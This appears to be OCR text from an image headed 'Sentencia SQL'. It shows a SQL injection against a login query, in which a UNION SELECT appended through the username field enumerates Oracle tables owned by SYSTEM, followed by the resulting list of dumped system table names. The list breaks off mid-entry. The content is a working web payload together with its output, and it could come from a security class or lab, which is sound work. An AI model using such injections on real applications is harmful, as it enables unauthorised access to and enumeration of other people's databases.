 Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'h' AND password = 'cualquier_input'
UNION SELECT 1, NULL, OWNER, TABLE_NAME FROM all_tables WHERE OWNER='SYSTEM' -
- AND password = 'cualquier_input''
[(1, None, 'SYSTEM', 'LOGMNR_SESSION_EVOLVE$'), (1, None, 'SYSTEM',
'LOGMNR_GLOBAL$'), (1, None, 'SYSTEM', 'LOGMNR_PDB_INFO$'), (1, None, 'SYSTEM',
'LOGMNR_DID$'), (1, None, 'SYSTEM', 'LOGMNR_UID$'), (1, None, 'SYSTEM',
'LOGMNRGGC_GTLO'), (1, None, 'SYSTEM', 'LOGMNRGGC_GTCS'), (1, None, 'SYSTEM',
'LOGMNRC_DBNAME_UID_MAP'), (1, None, 'SYSTEM', 'LOGMNR_LOG$'), (1, None, 'SYSTEM',
'LOGMNR_PROCESSED_LOG$'), (1, None, 'SYSTEM', 'LOGMNR_SPILL$'), (1, None, 'SYSTEM',
'LOGMNR_AGE_SPILL$'), (1, None, 'SYSTEM', 'LOGMNR_RESTART_CKPT_TXINFO$'), (1,
None, 'SYSTEM', 'LOGMNR_ERROR$'), (1, None, 'SYSTEM', 'LOGMNR_RESTART_CKPT$'), (1,
None, 'SYSTEM', 'LOGMNR_FILTER$'), (1, None, 'SYSTEM', 'LOGMNR_SESSION_ACTIONS$'),
(1, None, 'SYSTEM', 'LOGMNR_PARAMETER$'), (1, None, 'SYSTEM', 'LOGMNR_SESSION$'),
(1, None, 'SYSTEM', 'LOGMNR_PROFILE_TABLE_STATS$'), (1, None, 'SYSTEM',
'LOGMNR_PROFILE_PLSQL_STATS$'), (1, None, 'SYSTEM', 'REDO_DB'), (1, None, 'SYSTEM',
'REDO_LOG'), (1, None, 'SYSTEM', 'ROLLING$CONNECTIONS'), (1, None, 'SYSTEM',
'ROLLING$DATABASES'), (1, None, 'SYSTEM', 'ROLLING$DIRECTIVES'), (1, None, 'SYSTEM',
'ROLLING$EVENTS'), (1, None, 'SYSTEM', 'ROLLING$PARAMETERS'), (1, None, 'SYSTEM',
'ROLLING$PLAN'), (1, None, 'SYSTEM', 'ROLLING$STATISTICS'), (1, None, 'SYSTEM',
'ROLLING$STATUS'), (1, None, 'SYSTEM', 'MVIEW$_ADV_WORKLOAD'), (1, None, 'SYSTEM',
'MVIEW$_ADV_BASETABLE'), (1, None, 'SYSTEM', 'MVIEW$_ADV_SQLDEPEND'), (1, None,
'SYSTEM', 'MVIEW$_ADV_PRETTY'), (1, None, 'SYSTEM', 'MVIEW$_ADV_TEMP'), (1, None,